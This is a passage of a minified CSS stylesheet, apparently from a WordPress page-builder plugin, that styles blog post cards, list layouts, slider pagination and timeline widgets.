i{color:#4b00e7}.jltma-blog-author-thumbnail{height:0;padding:0 30px;pointer-events:none;position:relative;top:-10px;width:100%}.jltma-blog-author-thumbnail img{border-radius:50%;pointer-events:all;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:60px}.jltma-blog-post{float:left;margin-bottom:3em;position:relative;width:100%}.jltma-post-thumbnail{line-height:1}.jltma-post-thumbnail img{border-radius:5px}.jltma-post-content{margin-top:26px}.jltma-entry-title{font-size:16px;font-weight:700;margin:0 0 9px}.jltma-entry-title a{color:#343434}.jltma-post-content{border-radius:5px}.jltma-post-content,.jltma-post-content p{color:#78909c;display:inline-block;font-size:15px;line-height:23px;margin:8px 0;width:100%}.jltma-post-entry-meta i{padding-right:5px}.jltma-post-btn{color:#4b00e7;font-size:13px;font-weight:600;margin-top:12px}.jltma-title-only-post .jltma-entry-title{font-size:18px}.jltma-post-entry-meta{color:#b3bfc5;display:inline-block;font-size:13px;font-weight:600;margin:10px 0 8px;width:100%}.jltma-post-entry-meta a{color:#b3bfc5}.jltma-post-entry-meta span{padding-right:15px;position:relative}.jltma-post-entry-meta span:before{font-size:10px;position:absolute;right:6px;top:0}.jltma-post-entry-meta .jltma-post-tags a{padding-right:5px;position:relative}.jltma-post-entry-meta .jltma-post-tags a:before{bottom:0;content:",";position:absolute;right:0}.jltma-post-entry-meta .jltma-post-tags a:last-child,.jltma-post-entry-meta span:last-child{padding-right:0}.jltma-post-entry-meta .jltma-post-tags a:last-child:before,.jltma-post-entry-meta span:last-child:before,.jltma-post-meta-with-avatar .jltma-post-entry-meta span:before{display:none}.jltma-post-meta-with-avatar .jltma-post-entry-meta{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:25px}.jltma-post-meta-with-avatar .jltma-author-avatar{border-radius:50%;float:left;margin:0 10px 10px 0;width:64px}.jltma-post-meta-with-avatar .jltma-author-avatar img{border-radius:50%}.jltma-post-meta-with-avatar .jltma-author-avatar span{display:block;padding:2px 0}.jltma-post-half-row .jltma-post-content{margin-top:0}.jltma-post-absolute-bottom-content .jltma-post-content,.jltma-post-absolute-bottom-content-02 .jltma-post-content,.jltma-post-content-right .jltma-post-content{background:#fff;bottom:0;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);left:0;margin:0;padding:1.75rem;position:absolute;width:100%}.jltma-post-absolute-bottom-content .jltma-entry-title,.jltma-post-absolute-bottom-content-02 .jltma-entry-title,.jltma-post-content-right .jltma-entry-title{color:#fff;font-size:16px;line-height:1.5;margin-bottom:0}.jltma-post-absolute-bottom-content .jltma-entry-title a,.jltma-post-absolute-bottom-content-02 .jltma-entry-title a,.jltma-post-content-right .jltma-entry-title a{color:#fff}.jltma-post-absolute-bottom-content-02 .jltma-post-entry-meta,.jltma-post-content-gradient-bg-02 .jltma-post-entry-meta{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:5px;color:#4b00e7;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;height:45px;justify-content:center;left:20px;margin:0;position:absolute;text-align:center;top:20px;width:45px}.jltma-post-absolute-bottom-content-02 .jltma-post-entry-meta span,.jltma-post-content-gradient-bg-02 .jltma-post-entry-meta span{display:block}.jltma-post-absolute-bottom-content-02 .jltma-post-content .jltma-post-entry-meta,.jltma-post-content-gradient-bg-02 .jltma-post-content .jltma-post-entry-meta{display:none}.jltma-post-content-right .jltma-post-thumbnail{padding-right:2rem}.jltma-post-content-right .jltma-post-content{margin-left:2rem;position:static;-webkit-transform:translateY(-3rem);-ms-transform:translateY(-3rem);transform:translateY(-3rem);width:auto}.jltma-post-meta-icon-with-details .jltma-entry-title{font-size:18px;line-height:1.5}.jltma-post-meta-icon-with-details .jltma-post-content,.jltma-post-meta-with-icon .jltma-post-content{background:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);margin:0 1.875rem 1.875rem;padding:1.75rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jltma-post-content-gradient-bg .jltma-post-entry-meta span,.jltma-post-meta-icon-with-details .jltma-post-entry-meta span,.jltma-post-meta-with-icon .jltma-post-entry-meta span{padding-right:10px}.jltma-post-content-gradient-bg .jltma-post-entry-meta span:before,.jltma-post-meta-icon-with-details .jltma-post-entry-meta span:before,.jltma-post-meta-with-icon .jltma-post-entry-meta span:before{display:none}.jltma-post-content-gradient-bg .jltma-entry-title,.jltma-post-meta-with-icon .jltma-entry-title{color:#4b00e7;font-size:18px;line-height:1.5;margin-bottom:0}.jltma-post-meta-with-icon .jltma-entry-title a{color:#4b00e7}.jltma-post-content-gradient-bg{position:relative}.jltma-post-content-gradient-bg .jltma-post-content{background-image:-moz-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);background-image:-webkit-linear-gradient(0deg,#643df3,#9b3fd5);background-image:-ms-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);bottom:1.875rem;display:inline-table;left:1.875rem;margin-top:0;padding:1.75rem;position:absolute;right:1.875rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jltma-post-content-gradient-bg .jltma-entry-title,.jltma-post-content-gradient-bg .jltma-entry-title a,.jltma-post-content-gradient-bg .jltma-post-entry-meta,.jltma-post-content-gradient-bg .jltma-post-entry-meta a{color:#fff}.jltma-post-content-gradient-bg-02 .jltma-post-thumbnail{position:relative}.jltma-post-content-gradient-bg-02 .jltma-post-entry-meta span{display:block}.jltma-post-content-gradient-bg-02 .jltma-post-content{border-radius:0;bottom:30px;left:0;margin-top:0;padding:1.3rem 1.875rem;position:absolute}[class*=col]:first-child .jltma-post-content-gradient-bg-02 .jltma-post-content{background-image:-moz-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);background-image:-webkit-linear-gradient(0deg,#643df3,#9b3fd5);background-image:-ms-linear-gradient(0deg,#643df3 0,#9b3fd5 100%)}[class*=col]:nth-child(2) .jltma-post-content-gradient-bg-02 .jltma-post-content{background-image:-moz-linear-gradient(0deg,#3d9ff3 0,#3fd5cc 100%);background-image:-webkit-linear-gradient(0deg,#3d9ff3,#3fd5cc);background-image:-ms-linear-gradient(0deg,#3d9ff3 0,#3fd5cc 100%)}[class*=col]:nth-child(3) .jltma-post-content-gradient-bg-02 .jltma-post-content{background-image:-moz-linear-gradient(0deg,#f33d82 0,#d5b43f 100%);background-image:-webkit-linear-gradient(0deg,#f33d82,#d5b43f);background-image:-ms-linear-gradient(0deg,#f33d82 0,#d5b43f 100%)}[class*=col]:nth-child(4) .jltma-post-content-gradient-bg-02 .jltma-post-content{background-image:-moz-linear-gradient(0deg,#539cb7 0,#7954f1 100%);background-image:-webkit-linear-gradient(0deg,#539cb7,#7954f1);background-image:-ms-linear-gradient(0deg,#539cb7 0,#7954f1 100%)}.jltma-post-content-gradient-bg-02 .jltma-entry-title,.jltma-post-content-gradient-bg-02 .jltma-entry-title a{color:#fff;font-size:14px;margin:0}[class*=jltma-blog-list] .jltma-post-entry-meta span:before{display:none}[class*=jltma-blog-list] .jltma-post-btn{background-color:#4b00e7;border-radius:3rem;color:#fff;display:inline-block;line-height:50px;margin-top:2.125rem;padding:0 1.75rem}.jltma-blog-list-default .jltma-post-entry-meta{margin:6px 0 4px}.jltma-blog-list-meta-bg{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);padding:1.875rem}.jltma-blog-list-meta-bg .jltma-entry-title{font-size:1.5rem}.jltma-blog-list-meta-bg .jltma-post-entry-meta{color:#fefefe;margin-top:1rem}.jltma-blog-list-meta-bg .jltma-post-entry-meta span{float:left;margin-right:5px;padding:3px 7px}.jltma-blog-list-meta-bg .jltma-post-entry-meta span:first-child{background-color:#933fd9}.jltma-blog-list-meta-bg .jltma-post-entry-meta span:nth-child(2){background-color:#3fa8d9}.jltma-blog-list-meta-bg .jltma-post-entry-meta span:nth-child(3){background-color:#e45879}.jltma-blog-list-meta-bg .jltma-post-entry-meta a{color:#fefefe}.jltma-blog-list-button-right{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.jltma-blog-list-button-right .jltma-post-thumbnail img{border-radius:0}.jltma-blog-list-button-right .jltma-post-content{height:100%;margin-top:0;padding:2rem 1.25rem 4rem 0;position:relative}.jltma-blog-list-button-right .jltma-post-btn{border-bottom-right-radius:0;border-top-right-radius:0;bottom:0;float:right;margin-top:0;position:absolute;right:0}.jltma-blog-list-button-right .jltma-entry-title,.jltma-blog-list-content-slide .jltma-entry-title{font-size:1.5rem;margin-top:.5rem}.jltma-blog-list-button-right .jltma-post-entry-meta,.jltma-blog-list-content-slide .jltma-post-entry-meta{color:#78909c;font-family:Damion,cursive;font-size:1.125rem}.jltma-blog-list-button-right .jltma-post-entry-meta span,.jltma-blog-list-content-slide .jltma-post-entry-meta span{padding-right:0}.jltma-blog-list-button-right .jltma-post-entry-meta a,.jltma-blog-list-content-slide .jltma-post-entry-meta a{border-bottom:2px solid #b2c0c7;color:#78909c}.jltma-blog-list-button-right .jltma-post-likes,.jltma-blog-list-content-slide .jltma-post-likes{color:#4b00e7;float:left;font-family:Damion,cursive;font-size:1.5rem}.jltma-blog-list-button-right .jltma-post-likes span,.jltma-blog-list-content-slide .jltma-post-likes span{margin-right:.875rem}.jltma-blog-list-button-right .jltma-post-likes span:last-child,.jltma-blog-list-content-slide .jltma-post-likes span:last-child{margin-right:0}.jltma-blog-list-content-slide .jltma-post-content{border-radius:5px;position:relative;z-index:0}.jltma-blog-list-content-slide .jltma-post-likes{display:inline-block;float:none;margin:6px 0 0 1.875rem}.jltma-blog-list-content-slide .jltma-post-btn{float:left;margin-top:2rem}.jltma-blog-list-thumbnail-hover{margin-bottom:0}.jltma-blog-list-thumbnail-hover .jltma-post-thumbnail{min-height:152px}.jltma-blog-list-thumbnail-hover:hover .jltma-post-content{background:rgba(75,0,231,.5)}.jltma-blog-list-thumbnail-hover:hover .jltma-post-entry-meta span{background:#fff;color:#4b00e7}.jltma-blog-list-thumbnail-bg .jltma-post-thumbnail,.jltma-blog-list-thumbnail-hover .jltma-post-thumbnail{border-radius:0}.jltma-blog-list-thumbnail-bg .jltma-post-content,.jltma-blog-list-thumbnail-hover .jltma-post-content{background:#fff;border-radius:0;border-top:1px dotted #333;display:table;height:100%;left:0;margin-top:0;padding:2.5rem;position:absolute;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:100%}.jltma-blog-list-thumbnail-bg .jltma-entry-title,.jltma-blog-list-thumbnail-hover .jltma-entry-title{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.875rem;vertical-align:top}.jltma-blog-list-thumbnail-bg .jltma-entry-title a,.jltma-blog-list-thumbnail-hover .jltma-entry-title a{-webkit-text-fill-color:transparent;background:-webkit-linear-gradient(0deg,#643df3,#9b3fd5);background:-moz-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);background:-ms-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);-webkit-background-clip:text;-webkit-transition:all .25s ease;transition:all .25s ease}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta{margin-top:0;width:inherit}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta span,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta span{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#4b00e7;border-radius:5px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;float:left;font-size:10px;height:64px;justify-content:center;margin:0 25px 0 0;padding:5px;text-align:center;text-transform:uppercase;-webkit-transition:all .25s ease;transition:all .25s ease;vertical-align:middle;width:64px}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta span span,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta span span{background:none;display:inline-block;float:none;height:inherit;line-height:1;margin:0;width:inherit}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta a,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta a{color:#fff;word-break:break-word}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta i,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta i{display:none}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta .jltma-post-date span,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta .jltma-post-date span{display:block;font-size:18px}.jltma-blog-list-thumbnail-bg .jltma-blog-entry-container,.jltma-blog-list-thumbnail-hover .jltma-blog-entry-container{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.jltma-blog-list-thumbnail-bg:hover .jltma-entry-title,.jltma-blog-list-thumbnail-bg:hover .jltma-entry-title a,.jltma-blog-list-thumbnail-hover:hover .jltma-entry-title,.jltma-blog-list-thumbnail-hover:hover .jltma-entry-title a{-webkit-text-fill-color:transparent;background:-webkit-linear-gradient(0deg,#fff,#fff);background:-moz-linear-gradient(0deg,#fff 0,#fff 100%);background:-ms-linear-gradient(0deg,#fff 0,#fff 100%);-webkit-background-clip:text}.jltma-blog-list-thumbnail-bg .jltma-post-thumbnail{position:relative;z-index:0}.jltma-blog-list-thumbnail-bg .jltma-post-thumbnail:before{background:#4b00e7;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:100%;z-index:-1}.jltma-blog-list-thumbnail-bg .jltma-post-link:after,.jltma-blog-list-thumbnail-bg .jltma-post-link:before{background:#fff;content:"";left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .25s ease;transition:all .25s ease;z-index:-1}.jltma-blog-list-thumbnail-bg .jltma-post-link:after{height:0;width:1px}.jltma-blog-list-thumbnail-bg .jltma-post-link:before{height:1px;width:0}.jltma-blog-list-thumbnail-bg .jltma-post-content{background:transparent;border-top:0;bottom:0;height:inherit;position:absolute;top:inherit}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta{color:#4b00e7}.jltma-blog-list-thumbnail-bg .jltma-entry-title,.jltma-blog-list-thumbnail-bg .jltma-entry-title a{color:#fff}.jltma-blog-list-thumbnail-bg:hover .jltma-post-thumbnail:before{opacity:.85;z-index:1}.jltma-blog-list-thumbnail-bg:hover .jltma-post-link:after{height:11rem}.jltma-blog-list-thumbnail-bg:hover .jltma-post-link:before{width:11rem}.jltma-blog-list-thumbnail-bg:hover .jltma-post-link:after,.jltma-blog-list-thumbnail-bg:hover .jltma-post-link:before{z-index:2}.jltma-blog-list-thumbnail-bg:hover .jltma-post-content{opacity:0;z-index:-1}.jltma-post-corner-content .container{position:relative}.jltma-post-corner-content .jltma-post-content{background:#fff;padding:15px}.jltma-post-corner-content .jltma-entry-title{color:#4b00e7;line-height:26px}.jltma-post-corner-content .jltma-entry-title a{color:#4b00e7}.jltma-post-corner-content .jltma-post-entry-meta span{padding-right:10px}.jltma-post-corner-content .jltma-post-entry-meta span:before{display:none}.jltma-blog-list-thumbnail-nav-hover .jltma-post-thumbnail{position:relative}.jltma-blog-list-thumbnail-nav-hover .jltma-post-content{height:100%;left:0;margin-top:0;padding:1.875rem;position:absolute;top:0;width:100%}.jltma-blog-list-thumbnail-nav-hover .jltma-blog-entry-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jltma-blog-list-thumbnail-nav-hover a,.jltma-blog-list-thumbnail-nav-hover h1,.jltma-blog-list-thumbnail-nav-hover h2,.jltma-blog-list-thumbnail-nav-hover h3,.jltma-blog-list-thumbnail-nav-hover h4,.jltma-blog-list-thumbnail-nav-hover h5,.jltma-blog-list-thumbnail-nav-hover h6,.jltma-blog-list-thumbnail-nav-hover p{color:transparent;text-shadow:0 0 10px hsla(0,0%,100%,.9)}.jltma-blog-list-thumbnail-nav-hover:hover .jltma-blog-post-content-wrap,.jltma-blog-list-thumbnail-nav-hover:hover a,.jltma-blog-list-thumbnail-nav-hover:hover h1,.jltma-blog-list-thumbnail-nav-hover:hover h2,.jltma-blog-list-thumbnail-nav-hover:hover h3,.jltma-blog-list-thumbnail-nav-hover:hover h4,.jltma-blog-list-thumbnail-nav-hover:hover h5,.jltma-blog-list-thumbnail-nav-hover:hover h6,.jltma-blog-list-thumbnail-nav-hover:hover p{color:#fff;text-shadow:none}.jltma-swiper__pagination.jltma-swiper__pagination--horizontal{text-align:center}.jltma-swiper__pagination--horizontal .swiper-pagination-bullet:first-child{margin-left:0!important}.jltma-swiper__pagination.jltma-swiper__pagination--outside{margin-top:15px;position:static}.jltma-swiper__pagination.jltma-swiper__pagination--inside{bottom:10px;width:100%}.swiper-pagination-bullet{margin:0 3px}.cards.jltma-post-absolute-bottom-content .jltma-post-content,.cards.jltma-post-absolute-bottom-content-02 .jltma-post-content{background-color:rgba(0,0,0,.5)}@media (min-width:768px){.jltma-blog-list-default .jltma-post-content{margin-top:0;padding-left:1rem}.jltma-blog-list-content-slide .jltma-post-content{background-color:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2);height:100%;margin-top:0;padding:1.875rem 1.25rem 1rem 0;position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);width:100%;z-index:0}.jltma-blog-list-content-slide [class*=col]:first-child{padding-right:0}.jltma-blog-list-content-slide [class*=col]:nth-child(2){padding-left:0}.jltma-blog-list-content-slide .jltma-post-content:before{background-color:#fff;border-radius:5px;content:"";height:100%;left:-13px;position:absolute;top:0;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);width:100%;z-index:-1}.jltma-post-corner-content .jltma-post-content{bottom:0;display:inline-table;margin-top:0;max-width:555px;padding:5% 1.875rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:767px){.jltma-blog-list-meta-bg{padding:15px}.jltma-blog-list-button-right .jltma-entry-title,.jltma-blog-list-content-slide .jltma-entry-title,.jltma-blog-list-meta-bg .jltma-entry-title,.jltma-blog-list-thumbnail-bg .jltma-entry-title,.jltma-blog-list-thumbnail-hover .jltma-entry-title{font-size:16px}.jltma-post-entry-meta span{margin-bottom:5px}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta span,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta span,.jltma-post-entry-meta span span{margin-bottom:0}.jltma-blog-list-button-right .jltma-post-content{padding:15px 15px 4rem}.jltma-blog-list-thumbnail-bg .jltma-post-content,.jltma-blog-list-thumbnail-hover .jltma-post-content{padding:15px}.jltma-blog-list-thumbnail-bg .jltma-post-entry-meta,.jltma-blog-list-thumbnail-hover .jltma-post-entry-meta{margin-right:10px}.jltma-post-corner-content .jltma-post-content{padding:0}.jltma-post-corner-content .jltma-entry-title{line-height:23px}.jltma-post-corner-content .jltma-post-entry-meta span{padding-right:3px}}.jltma-timeline{display:inline-block;margin:0 auto;max-width:100%;position:relative;width:100%}.jltma-timeline .jltma-timeline__line{background-color:#f7f7f7}.jltma-timeline .jltma-timeline__line__inner{background-color:#54595f;height:20%;width:100%}.jltma-timeline .timeline-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-timeline .timeline-item__meta-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 10px}.jltma-timeline .timeline-item__card__arrow:after{border-bottom:10px solid transparent;border-top:10px solid transparent;content:"";height:0;position:absolute;width:0}.jltma-timeline .timeline-item__card-wrapper,.jltma-timeline .timeline-item__meta-wrapper{max-width:100%;position:relative}.jltma-timeline .timeline-item__content-wrapper{background-color:#f7f7f7;border-radius:5px;overflow:hidden;padding:1.875rem}.jltma-timeline .jltma-timeline__item{margin-bottom:20px}.jltma-timeline .jltma-timeline-entry-thimbnail{border-radius:5px;margin-bottom:30px}.jltma-timeline .jltma-timeline-entry-thimbnail img{border-radius:5px}.jltma-timeline .jltma-timeline-post-mini-thumb,.jltma-timeline .jltma-timeline-post-type-icon{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:#4b00e7;border-radius:50%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;overflow:hidden;padding:6px;-webkit-transition:all .25s ease;transition:all .25s ease;width:64px}.jltma-timeline .jltma-timeline-post-mini-thumb img,.jltma-timeline .jltma-timeline-post-type-icon img{height:65px;width:auto}.jltma-timeline .jltma-timeline-post-mini-thumb svg,.jltma-timeline .jltma-timeline-post-type-icon svg{fill:#fff;height:20px;width:20px}.jltma-timeline .jltma-timeline-post-type-icon:hover{-webkit-animation:none;animation:none}.jltma-timeline .timeline-item__card__arrow{height:40px;position:absolute;top:0;width:10px}.jltma-timeline.jltma-timeline--horizontal{margin:0 -15px;padding-top:2.5rem}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__line{height:4px;margin-left:15px!important;top:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;width:calc(100% - 30px)!important}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__line .jltma-timeline__line__inner{height:4px!important}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__item{float:left;padding:0 15px;position:relative;width:50%}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__item .timeline-item__point{left:50%;position:absolute;top:-20px;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__item .jltma-icon{margin:0 auto}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__item .timeline-item__card-wrapper{margin-left:0}.jltma-timeline.jltma-timeline--horizontal .jltma-timeline__item .timeline-item__card-wrapper .timeline-item__card__arrow{left:50%;margin-left:-5px;top:-5px;-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.jltma-timeline .timeline-item__card-wrapper .timeline-item__meta{display:none}.jltma-center-vertical,.jltma-timeline .timeline-item__card__arrow:after{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1025px){.jltma-timeline-animate .jltma-timeline .timeline-item__card{visibility:hidden}.jltma-timeline-animate .jltma-timeline .timeline-item.bounce-in .timeline-item__card,.jltma-timeline-animate .jltma-timeline .timeline-item.bounce-in .timeline-item__meta{visibility:visible}.jltma-timeline-animate .jltma-timeline .timeline-item__meta{visibility:hidden}.jltma-timeline-animate .jltma-timeline .timeline-item.bounce-in .timeline-item__card{-webkit-animation:cd-bounce-odd 1s;animation:cd-bounce-odd 1s}.jltma-timeline-animate .jltma-timeline .timeline-item.bounce-in .timeline-item__meta{-webkit-animation:cd-bounce-even 1s;animation:cd-bounce-even 1s}.jltma-timeline-animate .jltma-timeline .timeline-item:nth-child(2n).bounce-in .timeline-item__card{-webkit-animation:cd-bounce-even 1s;animation:cd-bounce-even 1s}.jltma-timeline-animate .jltma-timeline .timeline-item:nth-child(2n).bounce-in .timeline-item__meta{-webkit-animation:cd-bounce-odd 1s;animation:cd-bounce-odd 1s}[class*=jltma-timeline-align-] .jltma-timeline .timeline-item__card,[class*=jltma-timeline-align-] .jltma-timeline .timeline-item__meta{visibility:visible}.jltma-timeline-align--center .jltma-timeline .timeline-item__card__arrow:after{border-left-color:#f7f7f7;border-right-color:#f7f7f7}.jltma-timeline-align--center .jltma-timeline .timeline-item__point{-ms-flex-negative:0;-webkit-box-flex:0;-ms-flex-positive:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;flex-grow:0;flex-shrink:0;order:1}.jltma-timeline-align--center .jltma-timeline .timeline-item__meta-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-ordinal-group:1;-ms-flex-order:0;justify-content:flex-end;order:0}.jltma-timeline-align--center .jltma-timeline .timeline-item__card-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:15px}.jltma-timeline-align--center .jltma-timeline .timeline-item__card-wrapper,.jltma-timeline-align--center .jltma-timeline .timeline-item__meta-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex-preferred-size:50%;flex-basis:50%;flex-grow:1}.jltma-timeline-align--center .jltma-timeline .timeline-item__meta{margin-right:10px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(odd) .timeline-item__card__arrow{left:5px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(odd) .timeline-item__card__arrow:after{border-right-style:solid;border-right-width:10px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(odd) .timeline-item__meta{text-align:right}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n) .timeline-item__meta-wrapper{-webkit-box-orient:initial;-webkit-box-direction:initial;-webkit-box-pack:start;-ms-flex-pack:start;-ms-flex-direction:initial;flex-direction:row;justify-content:flex-start}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n) .timeline-item__meta{margin-left:10px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n) .timeline-item__card-wrapper{padding-left:0;padding-right:15px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n) .timeline-item__card__arrow{right:8px}.jltma-timeline-align--center .jltma-timeline .timeline-item:nth-child(2n) .timeline-item__card__arrow:after{border-left-style:solid;border-left-width:10px}.jltma-timeline-align--center .jltma-timeline .jltma-timeline__line{left:50%}.jltma-timeline-align--overlay .jltma-timeline .timeline-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.jltma-timeline-align--overlay .jltma-timeline .timeline-item__meta,.jltma-timeline-align--overlay .jltma-timeline .timeline-item__point{margin-bottom:12px}.jltma-timeline-align--overlay .jltma-timeline .timeline-item__meta-wrapper{display:none}.jltma-timeline-align--overlay .jltma-timeline .jltma-timeline__line{left:50%}.jltma-timeline-align--left .jltma-timeline{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-timeline-align--left .jltma-timeline__line{left:0;margin-left:20px}.jltma-timeline-align--left .timeline-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jltma-timeline-align--left .timeline-item__meta-wrapper{display:none}.jltma-timeline-align--left .timeline-item__card-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;flex-grow:1;order:1}.jltma-timeline-align--left .timeline-item__card__arrow{left:-10px}.jltma-timeline-align--left .timeline-item__card__arrow:after{border-right:10px solid #f7f7f7}.jltma-timeline-align--left .timeline-item__card-wrapper{margin-left:20px}.jltma-timeline-align--right .jltma-timeline .jltma-timeline__line{left:auto;margin-right:20px;right:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.jltma-timeline-align--right .jltma-timeline .timeline-item{-webkit-box-pack:end;-ms-flex-pack:end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:flex-end}.jltma-timeline-align--right .jltma-timeline .timeline-item__point{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin-right:0!important;order:2}.jltma-timeline-align--right .jltma-timeline .timeline-item__meta{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jltma-timeline-align--right .jltma-timeline .timeline-item__meta-wrapper{display:none}.jltma-timeline-align--right .jltma-timeline .timeline-item__card-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;flex-grow:1;order:1}.jltma-timeline-align--right .jltma-timeline .timeline-item__card__arrow{right:-10px}.jltma-timeline-align--right .jltma-timeline .timeline-item__card__arrow:after{border-left:10px solid #f7f7f7}.jltma-timeline-align--right .jltma-timeline .timeline-item__card-wrapper{margin-right:10px}.jltma-timeline-align--right .jltma-timeline .timeline-item__meta{margin-bottom:12px}.jltma-timeline-cards-align--middle .jltma-timeline .timeline-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jltma-timeline-cards-align--middle .jltma-timeline .timeline-item__card__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jltma-timeline-cards-align--bottom .jltma-timeline .timeline-item{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jltma-timeline-cards-align--bottom .jltma-timeline .timeline-item__card__arrow{bottom:0;top:auto}}.active .jltma-timeline-post-type-icon i{color:#f7f7f7}.jltma-timeline-entry-title{color:#333;font-size:18px;line-height:28px;margin-top:-7px}.jltma-timeline-entry-title a{color:#333}.jltma-blog-timeline-post article p{color:#78909c}.jltma-blog-timeline-post .jltma-post-btn{background-color:#4b00e7;border-radius:3rem;color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:50px;margin-top:.5rem;padding:0 1.5rem}.jltma-blog-timeline-post 